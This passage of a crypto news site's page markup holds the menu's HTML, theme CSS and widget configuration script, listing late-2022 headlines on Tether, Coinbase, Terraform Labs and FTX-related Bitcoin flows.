                        <a href="https://cryptoskey.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/euro-tether-eur%e2%82%ae-and-tether-gold-xau%e2%82%ae-to-launch-on-huobi-global/" rel="bookmark" class="td-image-wrap " title="Euro Tether (EUR₮) and Tether Gold (XAU₮) To Launch on Huobi Global" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/12/Now-Showg-1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/euro-tether-eur%e2%82%ae-and-tether-gold-xau%e2%82%ae-to-launch-on-huobi-global/" rel="bookmark" title="Euro Tether (EUR₮) and Tether Gold (XAU₮) To Launch on Huobi Global">Euro Tether (EUR₮) and Tether Gold (XAU₮) To Launch on Huobi Global</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T06:09:46+00:00" >December 6, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/opera-will-launch-a-drag-and-drop-nft-authoring-tool-in-early-in-2023/" rel="bookmark" class="td-image-wrap " title="Opera will launch a drag-and-drop NFT authoring tool in early in 2023." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/12/andrey-metelev-yscrM1AOEKI-unsplash-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/opera-will-launch-a-drag-and-drop-nft-authoring-tool-in-early-in-2023/" rel="bookmark" title="Opera will launch a drag-and-drop NFT authoring tool in early in 2023.">Opera will launch a drag-and-drop NFT authoring tool in early in 2023.</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-04T11:45:56+00:00" >December 4, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/coinbase-disables-nft-transfers-on-ios-app/" rel="bookmark" class="td-image-wrap " title="Coinbase Disables NFT Transfers on iOS App" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/12/Now-Showg-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/coinbase-disables-nft-transfers-on-ios-app/" rel="bookmark" title="Coinbase Disables NFT Transfers on iOS App">Coinbase Disables NFT Transfers on iOS App</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-02T08:59:45+00:00" >December 2, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/news/" class="td-post-category">News</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/terraform-labs-prosecutors-seeking-arrest-warrant-yonhap-daniel-shin/" rel="bookmark" class="td-image-wrap " title="Terraform Labs&#8217; Prosecutors Seeking Arrest Warrant Yonhap, Daniel Shin" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/Untitled-design-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/terraform-labs-prosecutors-seeking-arrest-warrant-yonhap-daniel-shin/" rel="bookmark" title="Terraform Labs&#8217; Prosecutors Seeking Arrest Warrant Yonhap, Daniel Shin">Terraform Labs&#8217; Prosecutors Seeking Arrest Warrant Yonhap, Daniel Shin</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-30T13:10:52+00:00" >November 30, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_47" data-td_block_id="tdi_47"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-198"><a href="https://cryptoskey.com/category/market-analysis/"><div class="tdb-menu-item-text">Market Analysis</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_48" >
<style>
/* custom css */
.tdi_48 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_48 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_48 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_48 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_48:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_48 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_48 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_48 .entry-thumb{
					background-position: center 50%;
				}.tdi_48 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48 .td-module-meta-info,
				.ie11 .tdi_48 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48 .td-post-vid-time{
					display: block;
				}.tdi_48 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_48 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_48 .td-author-date{
					display: inline;
				}.tdi_48 .td-post-author-name{
					display: none;
				}.tdi_48 .entry-review-stars{
					display: inline-block;
				}.tdi_48 .td-icon-star,
                .tdi_48 .td-icon-star-empty,
                .tdi_48 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48 .td-module-comments{
					display: none;
				}.tdi_48 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .block-mega-child-cats{
					width: 160px;
				}.tdi_48 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_48 .td-module-container:before{
					bottom: -13px;
				}.tdi_48 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_48 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_48 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_48 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_48 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_48 .td-module-container:before{
					bottom: -13px;
				}.tdi_48 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_48 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					clear: none !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_48 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"28","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","mm_posts_limit":"4","text_color":"#ffffff","align_horiz":"content-horiz-right","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_48"}';
block_tdi_48.td_column_number = "3";
block_tdi_48.block_type = "tdb_header_mega_menu";
block_tdi_48.post_count = "4";
block_tdi_48.found_posts = "4";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "1";
tdBlocksArray.push(block_tdi_48);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/market-analysis/" class="td-post-category">Market Analysis</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/the-number-of-wallets-that-are-holding-at-least-1btc-now-closes-to-1-million/" rel="bookmark" class="td-image-wrap " title="The number of wallets that are holding at least 1BTC Now closes to 1 million" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/pexels-karolina-grabowska-5980743-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/the-number-of-wallets-that-are-holding-at-least-1btc-now-closes-to-1-million/" rel="bookmark" title="The number of wallets that are holding at least 1BTC Now closes to 1 million">The number of wallets that are holding at least 1BTC Now closes to 1 million</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-25T18:14:07+00:00" >November 25, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/market-analysis/" class="td-post-category">Market Analysis</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/binance-sees-btc-exchange-inflows-highest-since-late-2018/" rel="bookmark" class="td-image-wrap " title="Binance sees BTC Exchange inflows highest since late 2018" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/Cryptoskey-4-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/binance-sees-btc-exchange-inflows-highest-since-late-2018/" rel="bookmark" title="Binance sees BTC Exchange inflows highest since late 2018">Binance sees BTC Exchange inflows highest since late 2018</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-18T16:46:52+00:00" >November 18, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/market-analysis/" class="td-post-category">Market Analysis</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/solana-collapses-due-to-ftx-scandal/" rel="bookmark" class="td-image-wrap " title="Solana Collapses due to FTX Scandal" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/Cryptoskey-1-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/solana-collapses-due-to-ftx-scandal/" rel="bookmark" title="Solana Collapses due to FTX Scandal">Solana Collapses due to FTX Scandal</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-14T09:41:54+00:00" >November 14, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptoskey.com/category/market-analysis/" class="td-post-category">Market Analysis</a>                        <div class="td-module-thumb"><a href="https://cryptoskey.com/nearly-3-billion-in-bitcoin-withdrawn-from-exchanges-this-week-due-to-ftx-fear/" rel="bookmark" class="td-image-wrap " title="Nearly $3 billion in Bitcoin was withdrawn from Exchanges this week due to FTX fear" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptoskey.com/wp-content/uploads/2022/11/Cryptoskey-324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://cryptoskey.com/nearly-3-billion-in-bitcoin-withdrawn-from-exchanges-this-week-due-to-ftx-fear/" rel="bookmark" title="Nearly $3 billion in Bitcoin was withdrawn from Exchanges this week due to FTX fear">Nearly $3 billion in Bitcoin was withdrawn from Exchanges this week due to FTX fear</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-13T18:00:06+00:00" >November 13, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-196 tdb-menu-item-inactive"><a href="https://cryptoskey.com/category/academy/"><div class="tdb-menu-item-text">Academy</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_49" >
<style>
/* custom css */
.tdi_49 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_49 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_49 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_49 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_49:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_49 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_49 .entry-thumb{
					background-position: center 50%;
				}.tdi_49 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_49 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_49 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .td-post-author-name{
					display: none;
				}.tdi_49 .entry-review-stars{
					display: inline-block;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
